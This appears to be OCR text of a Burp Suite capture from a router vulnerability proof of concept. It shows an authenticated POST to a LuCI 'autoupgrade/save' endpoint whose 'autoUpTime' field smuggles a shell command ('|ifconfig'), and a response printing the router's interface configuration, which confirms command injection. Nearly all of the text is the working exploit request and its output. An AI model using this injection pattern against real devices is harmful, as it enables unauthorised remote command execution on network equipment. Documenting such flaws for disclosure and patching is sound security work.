 Request
Pretty Raw Hex U2C Chinese Hackvertor \n
1 POST
/cgi-bin/luci/;stok=6cdbf13fa45078c46f0000a4c81c4503/admin/more_sysset/a
utoupgrade/save HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.2.1/cgi-bin/luci/;stok=6cdbf13fa45078c46f0000a4c81c4503/a
dmin/more_sysset/autoupgrade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sysauth=338a1383b217b421429419dc10eb4be7
14 Connection: close
15
16 mode=1&autoUpTime=00%3A00%3A05%7Cifconfig%20
Response
Pretty Raw Hex Render U2C Chinese Hackvertor \n
1 HTTP/1.1 200 OK
2 br-lan    Link encap: Ethernet  HWaddr 68:DB:54:47:74:94
3           inet addr: 192.168.2.1  Bcast:192.168.2.255
Mask:255.255.255.0
4           UP BROADCAST RUNNING MULTICAST  MTU: 1500  Metric:1
5           RX packets: 60835 errors:0 dropped:0 overruns:0 frame:0
6           TX packets: 49731 errors:0 dropped:0 overruns:0 carrier:0
7           collisions: 0 txqueuelen:0
8           RX bytes: 8026462 (7.6 MiB)  TX bytes:46796955 (44.6 MiB)
9 Connection: close
10 Date: Tue, 27 Sep 2022 07:50:37 GMT
11 Server: lighttpd/1.4.35
12 Access-Control-Allow-Origin: *
13 Content-Length: 2172
14
15 eth0      Link encap:Ethernet  HWaddr 68:DB:54:47:74:94
16 inet6 addr: fe80::6adb:54ff:fe47:7494/64 Scope:Link
17 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
18 RX packets:100801 errors:0 dropped:0 overruns:0 frame:0
19 TX packets:99115 errors:0 dropped:0 overruns:0 carrier:0
20 collisions:0 txqueuelen:1000
21 RX bytes:39479187 (37.6 MiB)  TX bytes:54597270 (52.0 MiB)
22 Interrupt:3
23
24 eth0.1    Link encap:Ethernet  HWaddr 68:DB:54:47:74:94
25 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
26 RX packets:60835 errors:0 dropped:0 overruns:0 frame:0
27 TX packets:49731 errors:0 dropped:0 overruns:0 carrier:0
28 collisions:0 txqueuelen:0
29 RX bytes:8026462 (7.6 MiB)  TX bytes:46796955 (44.6 MiB)
30
31 eth0.2    Link encap:Ethernet  HWaddr 68:DB:54:47:74:93
32 inet addr:192.168.8.145  Bcast:192.168.8.255  Mask:255.255.255.0
33 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
34 RX packets:39966 errors:0 dropped:0 overruns:0 frame:0
35 TX packets:49375 errors:0 dropped:0 overruns:0 carrier:0
36 collisions:0 txqueuelen:0
37 RX bytes:29638307 (28.2 MiB)  TX bytes:7715345 (7.3 MiB)